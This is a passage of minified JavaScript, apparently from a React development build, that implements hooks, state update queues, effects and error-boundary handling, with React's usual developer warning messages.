Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Py=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function zm(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Nh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return 